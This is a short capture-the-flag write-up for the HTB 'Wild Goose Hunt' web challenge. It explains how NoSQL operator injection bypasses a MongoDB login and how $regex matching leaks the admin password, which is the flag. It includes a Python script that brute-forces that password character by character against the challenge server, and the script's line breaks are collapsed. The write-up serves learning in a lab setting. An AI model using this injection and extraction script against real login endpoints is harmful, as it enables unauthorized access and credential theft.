HTB Cyber Apocalypse CTF 2021: Wild Goose Hunt
Wild Goose Hunt is a web-based challenge with the difficulty of 2 stars,


From the source code, it is clear that we have to test the “/api/login” endpoint, Also the database used is mongo. This means we have to perform NoSQL injection,

I tried “$isexists” to make the query true and it worked, I logged in as admin but there was no flag, So I tried “$regex” to know what the password is.


After spending few minutes I figured out that the password is the flag, I started brute-forcing the flag:
If “CHTB{a.*}” (flag starts with “a” ) response is Login successful
Else Login Failed
I wrote a python script that automates this process:
import requestsimport stringimport jsonurl = "http://138.68.132.86:32399/api/login"headers = {'Content-type': 'application/json', 'Accept': 'text/plain'}possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]def get_password(username): print("Extracting password of "+username) password = "CHTB" while True: for c in possible_chars: payload = {"username": "admin","password": {"$regex":password+c+ ".*" }} print(payload) pr = requests.post(url ,data=json.dumps(payload), headers=headers) print(pr.text) if "admin" in pr.text: password += c print(password) break if c == possible_chars[-1]: print("Found password "+password[0:].replace("\\", "")+" for username "+username)get_password("admin")

At the output, we get the flag,






